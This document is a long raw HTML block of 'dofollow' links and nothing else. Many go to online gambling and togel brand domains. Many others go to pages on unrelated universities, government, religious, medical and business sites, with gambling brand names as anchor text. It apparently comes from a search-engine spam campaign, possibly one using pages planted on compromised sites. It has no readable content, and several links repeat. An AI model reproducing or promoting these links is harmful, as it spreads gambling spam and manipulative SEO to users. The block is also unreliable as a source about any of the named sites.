<a href="https://DEPOBOSvictory.it.com" target="_blank" rel="dofollow">https://DEPOBOSvictory.it.com</a>
<a href="https://WDBOSvictory.it.com" target="_blank" rel="dofollow">https://WDBOSvictory.it.com</a>
<a href="https://latotovictory.it.com" target="_blank" rel="dofollow">https://latotovictory.it.com</a>
<a href="https://fatcai99victory.it.com" target="_blank" rel="dofollow">https://fatcai99victory.it.com</a>
<a href="https://jutawanbetvictory.it.com" target="_blank" rel="dofollow">https://jutawanbetvictory.it.com</a>
<a href="https://mancingduitvictory.it.com" target="_blank" rel="dofollow">https://mancingduitvictory.it.com</a>
<a href="https://ligabandot.it.com" target="_blank" rel="dofollow">https://ligabandot.it.com</a>
<a href="https://lapak99.it.com" target="_blank" rel="dofollow">https://lapak99.it.com</a>
<a href="https://bandar80.it.com" target="_blank" rel="dofollow">https://bandar80.it.com</a>
<a href="https://indojp.it.com" target="_blank" rel="dofollow">https://indojp.it.com</a>
<a href="https://hokijitu.it.com" target="_blank" rel="dofollow">https://hokijitu.it.com</a>
<a href="https://tabichill.com/mancingduit/" target="_blank" rel="dofollow">https://tabichill.com/mancingduit/</a>
<a href="https://european-dairy.com/jutawanbet" target="_blank" rel="dofollow">https://european-dairy.com/jutawanbet</a>
<a href="https://kumpro.com/protogel" target="_blank" rel="dofollow">https://kumpro.com/protogel</a>
<a href="https://lindatag.com/lunatogel" target="_blank" rel="dofollow">https://lindatag.com/lunatogel</a>
<a href="https://leadershipeducationconference.com/togelon" target="_blank" rel="dofollow">https://leadershipeducationconference.com/togelon</a>
<a href="https://oca-animstudio.com/situstoto" target="_blank" rel="dofollow">https://oca-animstudio.com/situstoto</a>
<a href="https://greencollarleopard.com/tvtoto" target="_blank" rel="dofollow">https://greencollarleopard.com/tvtoto</a>
<a href="https://moonbsalon.com/WDBOS" target="_blank" rel="dofollow">https://moonbsalon.com/WDBOS</a>
<a href="https://gialongdigital.com/latoto" target="_blank" rel="dofollow">https://gialongdigital.com/latoto</a>
<a href="https://aimlautism.com/fatcai99" target="_blank" rel="dofollow">https://aimlautism.com/fatcai99</a>
<a href="https://growelleducationalinstitutions.com/DEPOBOS" target="_blank" rel="dofollow">https://growelleducationalinstitutions.com/DEPOBOS</a>
<a href="https://nagoya-grampus.com" target="_blank" rel="dofollow">https://nagoya-grampus.com</a>
<a href="https://penzcentrum.com" target="_blank" rel="dofollow">https://penzcentrum.com</a>
<a href="https://ru2ch.com" target="_blank" rel="dofollow">https://ru2ch.com</a>
<a href="https://doctorulzilei.com" target="_blank" rel="dofollow">https://doctorulzilei.com</a>
<a href="https://lapdatphonggame24h.com" target="_blank" rel="dofollow">https://lapdatphonggame24h.com</a>
<a href="https://need2no.com" target="_blank" rel="dofollow">https://need2no.com</a>
<a href="https://exomagazin.com" target="_blank" rel="dofollow">https://exomagazin.com</a>
<a href="https://koreasowls.com" target="_blank" rel="dofollow">https://koreasowls.com</a>
<a href="https://jpnewss.com" target="_blank" rel="dofollow">https://jpnewss.com</a>
<a href="https://gazketmusic.com" target="_blank" rel="dofollow">https://gazketmusic.com</a>
<a href="https://buchananformontana.com/" target="_blank" rel="dofollow">https://buchananformontana.com/</a>
<a href="https://portalinnova.com" target="_blank" rel="dofollow">https://portalinnova.com</a>
<a href="https://revistamotobici.com" target="_blank" rel="dofollow">https://revistamotobici.com</a>
<a href="https://escblogger.com" target="_blank" rel="dofollow">https://escblogger.com</a>
<a href="https://granhotelstellamaris.com" target="_blank" rel="dofollow">MANCINGDUIT</a>
<a href="https://rotadeferias.com" target="_blank" rel="dofollow">https://rotadeferias.com</a>
<a href="https://pddmaster.com" target="_blank" rel="dofollow">https://pddmaster.com</a>
<a href="https://media-awareness.com" target="_blank" rel="dofollow">https://media-awareness.com</a>
<a href="https://fondation-hermitage.com" target="_blank" rel="dofollow">https://fondation-hermitage.com</a>
<a href="https://astanatv.com" target="_blank" rel="dofollow">https://astanatv.com</a>
<a href="https://ferrocarrilcentral.com" target="_blank" rel="dofollow">https://ferrocarrilcentral.com</a>
<a href="https://garsingtonopera.com" target="_blank" rel="dofollow">https://garsingtonopera.com</a>
<a href="https://buyfromthebush.com" target="_blank" rel="dofollow">https://buyfromthebush.com</a>
<a href="https://fatboysdiner.com" target="_blank" rel="dofollow">https://fatboysdiner.com</a>
<a href="https://splinterbike.com" target="_blank" rel="dofollow">https://splinterbike.com</a>
<a href="https://inspector-wallander.com" target="_blank" rel="dofollow">https://inspector-wallander.com</a>
<a href="https://robertjohnsonbluesfoundation.com" target="_blank" rel="dofollow">https://robertjohnsonbluesfoundation.com</a>
<a href="https://lindenmuseum.com" target="_blank" rel="dofollow">https://lindenmuseum.com</a>
<a href="https://seattleagainstslavery.com" target="_blank" rel="dofollow">https://seattleagainstslavery.com</a>
<a href="https://ponydining.com" target="_blank" rel="dofollow">https://ponydining.com</a>
<a href="https://tascher-de-la-pagerie.com" target="_blank" rel="dofollow">https://tascher-de-la-pagerie.com</a>
<a href="https://occamstypewriter.com" target="_blank" rel="dofollow">https://occamstypewriter.com</a>
<a href="https://kevinmaurer.com" target="_blank" rel="dofollow">https://kevinmaurer.com</a>
<a href="https://arambururesto.com" target="_blank" rel="dofollow">https://arambururesto.com</a>
<a href="https://santaluciaristorante.com" target="_blank" rel="dofollow">https://santaluciaristorante.com</a>
<a href="https://dukeorganic.com" target="_blank" rel="dofollow">https://dukeorganic.com</a>
<a href="https://tendernapalm.com" target="_blank" rel="dofollow">https://tendernapalm.com</a>
<a href="https://sofiagrant.co.uk" target="_blank" rel="dofollow">https://sofiagrant.co.uk</a>
<a href="https://mascarabar.com" target="_blank" rel="dofollow">https://mascarabar.com</a>
<a href="https://gaudionbowerbank.com" target="_blank" rel="dofollow">https://gaudionbowerbank.com</a>
<a href="https://stalbansacademy.com" target="_blank" rel="dofollow">https://stalbansacademy.com</a>
<a href="https://saranrenew.com" target="_blank" rel="dofollow">https://saranrenew.com</a>
<a href="https://turtux.com" target="_blank" rel="dofollow">https://turtux.com</a>
<a href="https://loseleyicecream.com" target="_blank" rel="dofollow">https://loseleyicecream.com</a>
<a href="https://thedecember17thproject.com" target="_blank" rel="dofollow">https://thedecember17thproject.com</a>
<a href="https://lyddairport.com" target="_blank" rel="dofollow">https://lyddairport.com</a>
<a href="https://albertcuyp-markt.com" target="_blank" rel="dofollow">https://albertcuyp-markt.com</a>
<a href="https://country-enterprise.com" target="_blank" rel="dofollow">https://country-enterprise.com</a>
<a href="https://iwcoffice.com" target="_blank" rel="dofollow">https://iwcoffice.com</a>
<a href="https://chipitanisafaris.com" target="_blank" rel="dofollow">https://chipitanisafaris.com</a>
<a href="https://pendulumgallery.com" target="_blank" rel="dofollow">https://pendulumgallery.com</a>
<a href="https://becontreeforever.com" target="_blank" rel="dofollow">https://becontreeforever.com</a>
<a href="https://aliceschwarzer.com" target="_blank" rel="dofollow">https://aliceschwarzer.com</a>
<a href="https://anightlessordinary.com" target="_blank" rel="dofollow">https://anightlessordinary.com</a>
<a href="https://rodastenkonsthall.com" target="_blank" rel="dofollow">https://rodastenkonsthall.com</a>
<a href="https://willowtownprimary.com" target="_blank" rel="dofollow">https://willowtownprimary.com</a>
<a href="https://skinnyfishmusic.com" target="_blank" rel="dofollow">https://skinnyfishmusic.com</a>
<a href="https://ctuagent.com" target="_blank" rel="dofollow">https://ctuagent.com</a>
<a href="https://cite-musique.com" target="_blank" rel="dofollow">https://cite-musique.com</a>
<a href="https://forrestersmiddleton.com" target="_blank" rel="dofollow">https://forrestersmiddleton.com</a>
<a href="https://aga-web.com" target="_blank" rel="dofollow">https://aga-web.com</a>
<a href="https://nationalmirroronline.com" target="_blank" rel="dofollow">https://nationalmirroronline.com</a>
<a href="https://sinopticon.org" target="_blank" rel="dofollow">https://sinopticon.org</a>
<a href="https://sapa-usa.com" target="_blank" rel="dofollow">https://sapa-usa.com</a>
<a href="https://akramkhancompany.com" target="_blank" rel="dofollow">https://akramkhancompany.com</a>
<a href="https://pablo-ruiz-picasso.com" target="_blank" rel="dofollow">https://pablo-ruiz-picasso.com</a>
<a href="https://introversed.com" target="_blank" rel="dofollow">https://introversed.com</a>
<a href="https://rainforestfoundationuk.com" target="_blank" rel="dofollow">https://rainforestfoundationuk.com</a>
<a href="https://paradescommission.com" target="_blank" rel="dofollow">https://paradescommission.com</a>
<a href="https://newwaysministry.com" target="_blank" rel="dofollow">https://newwaysministry.com</a>
<a href="https://batenka.com" target="_blank" rel="dofollow">https://batenka.com</a>
<a href="https://thelagosreview.com" target="_blank" rel="dofollow">https://thelagosreview.com</a>
<a href="https://wkyufm.com" target="_blank" rel="dofollow">https://wkyufm.com</a>
<a href="https://ibw21.com" target="_blank" rel="dofollow">https://ibw21.com</a>
<a href="https://wastelands-bbs.com" target="_blank" rel="dofollow">https://wastelands-bbs.com</a>
<a href="https://n8waechter.com" target="_blank" rel="dofollow">https://n8waechter.com</a>
<a href="https://abrilac.com" target="_blank" rel="dofollow">https://abrilac.com</a>
<a href="https://phoenixeventos.com" target="_blank" rel="dofollow">https://phoenixeventos.com</a>
<a href="https://arigatou-jp.com" target="_blank" rel="dofollow">https://arigatou-jp.com</a>
<a href="https://findrulesoforigin.com" target="_blank" rel="dofollow">https://findrulesoforigin.com</a>
<a href="https://ecsite-domain.com" target="_blank" rel="dofollow">https://ecsite-domain.com</a>
<a href="https://litherbaseshop.com" target="_blank" rel="dofollow">https://litherbaseshop.com</a>
<a href="https://cakencrust.com" target="_blank" rel="dofollow">https://cakencrust.com</a>
<a href="https://maxtrendindustry.com" target="_blank" rel="dofollow">https://maxtrendindustry.com</a>
<a href="https://ecolikely.com" target="_blank" rel="dofollow">https://ecolikely.com</a>
<a href="https://theinnovativehuntcorp.com" target="_blank" rel="dofollow">https://theinnovativehuntcorp.com</a>
<a href="https://sweepersmart.com" target="_blank" rel="dofollow">https://sweepersmart.com</a>
<a href="https://myflacoast.com" target="_blank" rel="dofollow">https://myflacoast.com</a>
<a href="https://wisdomsilicone.com" target="_blank" rel="dofollow">https://wisdomsilicone.com</a>
<a href="https://get-shisha-dubai.com" target="_blank" rel="dofollow">https://get-shisha-dubai.com</a>
<a href="https://bodhiroom.com" target="_blank" rel="dofollow">https://bodhiroom.com</a>
<a href="https://chinacigor.com" target="_blank" rel="dofollow">https://chinacigor.com</a>
<a href="https://internationalproofsystems.com" target="_blank" rel="dofollow">https://internationalproofsystems.com</a>
<a href="https://lifehappensaftercoffee.com" target="_blank" rel="dofollow">https://lifehappensaftercoffee.com</a>
<a href="https://wuyijiantong.com" target="_blank" rel="dofollow">https://wuyijiantong.com</a>
<a href="https://kridhalegalstar.com" target="_blank" rel="dofollow">https://kridhalegalstar.com</a>
<a href="https://pujipet.com" target="_blank" rel="dofollow">https://pujipet.com</a>
<a href="https://digitaladithiyaa.com" target="_blank" rel="dofollow">https://digitaladithiyaa.com</a>
<a href="https://washingtontribunes.com" target="_blank" rel="dofollow">https://washingtontribunes.com</a>
<a href="https://harithalekha.com" target="_blank" rel="dofollow">https://harithalekha.com</a>
<a href="https://peterblueberry.com" target="_blank" rel="dofollow">https://peterblueberry.com</a>
<a href="https://stopkingofcruelty.com" target="_blank" rel="dofollow">https://stopkingofcruelty.com</a>
<a href="https://texaswildhogrelief.com" target="_blank" rel="dofollow">https://texaswildhogrelief.com</a>
<a href="https://startupleadershipchicago.com" target="_blank" rel="dofollow">https://startupleadershipchicago.com</a>
<a href="https://ceradure-refractories.com" target="_blank" rel="dofollow">https://ceradure-refractories.com</a>
<a href="https://showinghairshop.com" target="_blank" rel="dofollow">https://showinghairshop.com</a>
<a href="https://dilcrafts.com" target="_blank" rel="dofollow">https://dilcrafts.com</a>
<a href="https://marcrichmaninc.com" target="_blank" rel="dofollow">https://marcrichmaninc.com</a>
<a href="https://prisacn.com" target="_blank" rel="dofollow">https://prisacn.com</a>
<a href="https://somewhereinads.net" target="_blank" rel="dofollow">https://somewhereinads.net</a>
<a href="https://banksandriedelpc.net" target="_blank" rel="dofollow">https://banksandriedelpc.net</a>
<a href="https://hallowen.org" target="_blank" rel="dofollow">https://hallowen.org</a>
<a href="https://debt-collection-sheffield.co.uk" target="_blank" rel="dofollow">https://debt-collection-sheffield.co.uk</a>
<a href="https://vandfoundation.com" target="_blank" rel="dofollow">https://vandfoundation.com</a>
<a href="https://wayshopeeonline.com" target="_blank" rel="dofollow">https://wayshopeeonline.com</a>
<a href="https://tianyaautopart.com" target="_blank" rel="dofollow">https://tianyaautopart.com</a>
<a href="https://yasalcanlibahissiteleri.com" target="_blank" rel="dofollow">https://yasalcanlibahissiteleri.com</a>
<a href="https://gullakmacrames.com" target="_blank" rel="dofollow">https://gullakmacrames.com</a>
<a href="https://cottagerestyle.com" target="_blank" rel="dofollow">https://cottagerestyle.com</a>
<a href="https://natural-alarm-clocks.com" target="_blank" rel="dofollow">https://natural-alarm-clocks.com</a>
<a href="https://cangjia-herb.com" target="_blank" rel="dofollow">https://cangjia-herb.com</a>
<a href="https://signboardhxs.com" target="_blank" rel="dofollow">https://signboardhxs.com</a>
<a href="https://lznewmaterials.com" target="_blank" rel="dofollow">https://lznewmaterials.com</a>
<a href="https://zariangrowthagency.com" target="_blank" rel="dofollow">https://zariangrowthagency.com</a>
<a href="https://jeanettecooper.net" target="_blank" rel="dofollow">https://jeanettecooper.net</a>
<a href="https://saharreviews.com" target="_blank" rel="dofollow">https://saharreviews.com</a>
<a href="https://yogaflowerlife.com" target="_blank" rel="dofollow">https://yogaflowerlife.com</a>
<a href="https://fraterlucath.com" target="_blank" rel="dofollow">https://fraterlucath.com</a>
<a href="https://aniamker.com" target="_blank" rel="dofollow">https://aniamker.com</a>
<a href="https://herhattannyc.com" target="_blank" rel="dofollow">https://herhattannyc.com</a>
<a href="https://match-arc.com/" target="_blank" rel="dofollow">https://match-arc.com/</a>
<a href="https://wealthymindtips.com" target="_blank" rel="dofollow">https://wealthymindtips.com</a>
<a href="https://drydockventures.com" target="_blank" rel="dofollow">https://drydockventures.com</a>
<a href="https://developer8.com" target="_blank" rel="dofollow">https://developer8.com</a>
<a href="https://frizzlefonts.com" target="_blank" rel="dofollow">https://frizzlefonts.com</a>
<a href="https://weddingdresspreservationkits.com" target="_blank" rel="dofollow">https://weddingdresspreservationkits.com</a>
<a href="https://jbscode.com" target="_blank" rel="dofollow">https://jbscode.com</a>
<a href="https://theoperationfreedom.com" target="_blank" rel="dofollow">https://theoperationfreedom.com</a>
<a href="https://pauladepoju.com" target="_blank" rel="dofollow">https://pauladepoju.com</a>
<a href="https://chadthompsonillustration.com" target="_blank" rel="dofollow">https://chadthompsonillustration.com</a>
<a href="https://mamacentric.com" target="_blank" rel="dofollow">https://mamacentric.com</a>
<a href="https://nutritionuprising.com" target="_blank" rel="dofollow">https://nutritionuprising.com</a>
<a href="https://hobbiesconartexpress.com" target="_blank" rel="dofollow">https://hobbiesconartexpress.com</a>
<a href="https://webstorsltd.com" target="_blank" rel="dofollow">https://webstorsltd.com</a>
<a href="https://fromtomato.com" target="_blank" rel="dofollow">https://fromtomato.com</a>
<a href="https://worldofnabeeda.com" target="_blank" rel="dofollow">https://worldofnabeeda.com</a>
<a href="https://careersbd.com" target="_blank" rel="dofollow">https://careersbd.com</a>
<a href="https://vr.escapemyhouse.nz/" target="_blank" rel="dofollow">https://vr.escapemyhouse.nz/</a>
<a href="https://test.unitedimmunitystl.com/" target="_blank" rel="dofollow">https://test.unitedimmunitystl.com/</a>
<a href="https://psicologia.faex.edu.br/" target="_blank" rel="dofollow">protogel</a>
<a href="https://seiman.faex.edu.br/" target="_blank" rel="dofollow">nanastoto</a>
<a href="https://spm.faex.edu.br/" target="_blank" rel="dofollow">WDBOS</a> 
<a href="https://saodomingosdosul.rs.gov.br/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://www.ohmycars.co.za/" target="_blank" rel="dofollow">https://www.ohmycars.co.za/</a>
<a href="https://www.phixel.com" target="_blank" rel="dofollow">togelon</a>
<a href="https://www.arabicmatrix.org" target="_blank" rel="dofollow">mancingduit</a>
<a href="https://999wefm.com/contact-us/" target="_blank" rel="dofollow">NANASTOTO</a>
<a href="https://kwikcargo.bezaleelsolutions.com" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://info.almarena.com.ar/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://info.almarena.com.ar/precio/limpieza-la-reserva/" target="_blank" rel="dofollow">nanastoto</a>
<a href="https://alpha.forcespenpals.co.uk/" target="_blank" rel="dofollow">hokijitu</a>
<a href="https://snowsofthenile.com/contact-us/" target="_blank" rel="dofollow">latoto</a>
<a href="https://www.margalla.edu.pk/mdh/hos" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://www.margalla.edu.pk/hospitals" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://www.margalla.edu.pk/programs/offered" target="_blank" rel="dofollow">lunatogel</a>
<a href="https://www.margalla.edu.pk/fee/structure" target="_blank" rel="dofollow">protogel</a>
<a href="https://www.tama5cci.or.jp/hp/yanagida/?p=5289" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://www.tama5cci.or.jp/hp/yanagida/?p=5291" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://www.tama5cci.or.jp/hp/yanagida/?p=5284" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://copypeer.com/money-back" rel="dofollow" target="_blank">HOKIJITU</a>
<a href="https://copypeer.com/user/affiliate_signup" rel="dofollow" target="_blank">FATCAI99</a>
<a href="https://copypeer.com/user/writer_signup" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://www.deccanodysseytrains.com/destinations.html" rel="dofollow" target="_blank">MANCINGDUIT</a>
<a href="https://www.deccanodysseytrains.com/blog/jodhpur-called-blue-city-india" rel="dofollow" target="_blank">FATCAI99</a>
<a href="https://www.deccanodysseytrains.com/blog/top-10-interesting-facts-red-fort-delhi" rel="dofollow" target="_blank">HOKIJITU</a>
<a href="https://www.deccanodysseytrains.com/departures.html" rel="dofollow" target="_blank">PROTOGEL</a>
<a href="https://www.deccanodysseytrains.com/price.html" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://www.deccanodysseytrains.com/terms-condition.html" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://www.deccanodysseytrains.com/about-us.html" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://archidiocesisgranada.es/santo-del-dia/santa-sofia-2/" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://archidiocesisgranada.es/noticias/contacto/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://blog.optedif-formation.fr/vos-suggestions/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://blog.optedif-formation.fr/category/construire-son-projet-de-formation/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://bezaleelsolutions.com/privacypolicy/" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://www.londontraininginstitute.co.uk/sap-training-acadamy/sap-training-uk/" target="_blank" rel="dofollow">PROTOGEL</a>
<a href="https://www.londontraininginstitute.co.uk/contact-us/contact" target="_blank" rel="dofollow">JUTAWANBET</a>
<a href="https://ayto-bailen.com/aviso-legal/" rel="dofollow" target="_blank">TVTOTO</a>
<a href="https://ayto-bailen.com/mapa-web/" rel="dofollow" target="_blank">JUTAWANBET</a>
<a href="https://ayto-bailen.com/politica-de-cookies/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://ayto-bailen.com/ayuntamiento/" rel="dofollow" target="_blank">FATCAI99</a>
<a href="https://www.longmonthumane.org/3-3-3/" rel="dofollow" target="_blank">HOKIJITU</a>
<a href="https://www.longmonthumane.org/about/contact/" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://www.longmonthumane.org/foxtails/" rel="dofollow" target="_blank">MANCINGDUIT</a>
<a href="https://www.weircrafts.com/refund_returns/" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://www.weircrafts.com/green-policy/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://www.weircrafts.com/links/" rel="dofollow" target="_blank">FATCAI99</a>
<a href="https://ero-expo.com/gent/" rel="dofollow" target="_blank">FATCAI99</a>
<a href="https://ero-expo.com/standhouder/" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://www.utb.edu.co/blog/blog-escuela-de-negocios/conociendo-mas-sobre-las-organizaciones/" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://www.utb.edu.co/blog/ingenierias-mejor-pagadas-colombia/" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://www.utb.edu.co/mi-utb/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://mellowsea.com/boutique-longe-cote" rel="dofollow" target="_blank">JUTAWANBET</a>
<a href="https://mellowsea.com/pilou-ducalme" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://edizioni.simone.it/contatti/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://edizioni.simone.it/chi-siamo/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://edizioni.simone.it/ente-accreditato-dal-ministero-dell-istruzione/" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://hunpower.hu/rekordok/" rel="dofollow" target="_blank">JUTAWANBET</a>
<a href="https://tickonjice.si/o-nas/" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://tickonjice.si/razisci/kulturna-dediscina/zicka-kartuzija/" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://tickonjice.si/obcuti/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://www.multisoftsystems.com/interview-questions/terraform-interview-questions-answers" rel="dofollow" target="_blank">PROTOGEL</a>
<a href="https://www.multisoftsystems.com/career" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://sculptureclinic.es/blog/pechos-grandes-sin-cirugia/" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://sculptureclinic.es/blog/lipedema-grado-1/" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://sculptureclinic.es/blog/cual-es-la-temperatura-normal-de-una-persona/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://sculptureclinic.es/blog/lipopapada/" rel="dofollow" target="_blank">PROTOGEL</a>
<a href="https://mellowsea.com/boutique-longe-cote" rel="dofollow" target="_blank">JUTAWANBET</a>
<a href="https://mellowsea.com/pilou-ducalme" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://rossingcenter.org/islams/why-do-muslims-pray-five-times-a-day/" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://rossingcenter.org/islams/headscarfs-in-islam/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://www.auto-forever.com/pays/constructeurs-francais/" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://www.auto-forever.com/pays/constructeurs-allemands/" rel="dofollow" target="_blank">PROTOGEL</a>
<a href="https://goodact.fr/demande-de-devis/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://radamed.pl/konsultacja/konsultacja-lekarska/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://goodact.fr/generateur-didees-cadeaux/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://goodact.fr/qui-sommes-nous/" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://radamed.pl/konsultacja/leczenie-otylosci/" rel="dofollow" target="_blank">JUTAWANBET</a>
<a href="https://radamed.pl/konsultacja/konsultacja-psychiatryczna/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://zumra.de/widerruf/" rel="dofollow" target="_blank">MANCINGDUIT</a>
<a href="https://www.granvalle.com/contacto/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://boozetown.ro/privacy-policy" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://boozetown.ro/refund_returns" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://boozetown.ro/termeni-de-utilizare" rel="dofollow" target="_blank">PROTOGEL</a>
<a href="https://goodact.fr/demande-de-devis/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://radamed.pl/konsultacja/konsultacja-lekarska/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://goodact.fr/generateur-didees-cadeaux/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://goodact.fr/qui-sommes-nous/" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://radamed.pl/konsultacja/leczenie-otylosci/" rel="dofollow" target="_blank">JUTAWANBET</a>
<a href="https://radamed.pl/konsultacja/konsultacja-psychiatryczna/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://zumra.de/widerruf/" rel="dofollow" target="_blank">MANCINGDUIT</a>
<a href="https://www.granvalle.com/contacto/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://preschool.thegrange.edu.sg/" rel="dofollow" target="_blank">JUTAWANBET</a>
<a href="https://www.utb.edu.co/tooli/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://www.utb.edu.co/financiamiento-estudiantil/becas/vamos-pa-lante/" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://aksesjambi.com/disclaimer/" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://aksesjambi.com/redaksi/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://aksesjambi.com/kode-etik/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://www.financieelvrijevrouw.nl/mindset/" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://www.financieelvrijevrouw.nl/fireformule/" rel="dofollow" target="_blank">MANCINGDUIT</a>

<!-- GFTR168 -->
<a href="http://cppg.fccollege.edu.pk/admissions-timeline/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="http://cppg.fccollege.edu.pk/event-cppg/" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="http://cppg.fccollege.edu.pk/research-project/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="http://cppg.fccollege.edu.pk/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="http://cppg.fccollege.edu.pk/suffering-in-silence-marital-rape-in-pakistan/" target="_blank" rel="dofollow">WDBOS</a>
<a href="http://cppg.fccollege.edu.pk/student-page-2/" target="_blank" rel="dofollow">WDBOS</a>
<a href="http://cppg.fccollege.edu.pk/facultymembers/" target="_blank" rel="dofollow">WDBOS</a>
<a href="http://cppg.fccollege.edu.pk/the-phenomenon-of-globalization/" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://fortec.com.mx/nuestra-historia/" target="_blank" rel="dofollow">JUARA88</a>
<a href="https://techinbudgets.com/refund_returns/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://kisumuhotel.maseno.ac.ke/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://techinbudgets.com/shop" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://digioyo.com/return-policy/" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://digioyo.com/support-policy/" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://techinbudgets.com/privacy-policy/" target="_blank" rel="dofollow">LIGABANDOT</a>
<a href="https://RUANGWDslot.com/RUANGWD/" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://FATCAI99slots.com/FATCAI99/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://BANDAR80slot.com/BANDAR80/" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://TOPANBOS88slots.com/TOPANBOS88/" target="_blank" rel="dofollow">TOPANBOS88</a>
<a href="https://LIGABANDOTslot.com/LIGABANDOT/" target="_blank" rel="dofollow">LIGABANDOT</a>
<a href="https://lapak99slots.com/lapak99/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://HOKIJITUslots.com/HOKIJITU/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://JUARA88slots.com/JUARA88/" target="_blank" rel="dofollow">JUARA88</a>
<a href="https://www.kimrosedietitian.com/about//" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://valebasemetals.com/our-operations/" target="_blank" rel="dofollow">TOPANBOS88</a>
<a href="https://www.tnteu.ac.in/study_material.php" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://valebasemetals.com/newsroom/" target="_blank" rel="dofollow">BOSJOKO</a>
<a href="https://valebasemetals.com/suppliers/" target="_blank" rel="dofollow">LIGABANDOT</a>
<a href="https://www.kimrosedietitian.com/die-perfekte-dm-handyhulle-bestellen-ein-leitfaden-fur-smartphone-besitzer/" target="_blank" rel="dofollow">BOSJOKO</a>
<a href="https://www.kimrosedietitian.com/muscle-loss-nutrition-focused-physical-exam/" target="_blank" rel="dofollow">TOPANBOS88</a>
<a href="https://incade.edu.co/pagos/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://incade.edu.co/sedes/" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://incade.edu.co/contacto/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://incade.edu.co/convenios/" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://incade.edu.co/alianzas/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://goexport.org/" target="_blank" rel="dofollow">https://goexport.org/</a>
<a href="https://zielo.es/el-centro/" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://zielo.es/empleo/" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://zielo.es/plano-del-centro/" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://zielo.es/normativa-dog-friendly/" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://zielo.es/politica-de-privacidad/" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://ysygnoui.azurewebsites.net/nosotros/" target="_blank" rel="dofollow">FATCAI99</a>	
<a href="https://ysygnoui.azurewebsites.net/integrate/" target="_blank" rel="dofollow">TOPWD</a>
